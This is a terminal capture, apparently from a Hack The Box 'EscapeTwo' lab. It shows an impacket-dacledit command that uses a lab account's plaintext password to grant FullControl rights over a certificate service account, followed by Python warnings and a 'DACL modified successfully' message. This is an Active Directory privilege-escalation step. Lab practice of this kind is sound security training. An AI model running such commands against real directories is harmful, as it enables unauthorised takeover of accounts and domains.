 ┌──(kali㉿kali)-[~/HTB_EscapeTwo]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250114-131044.bak
[*] DACL modified successfully!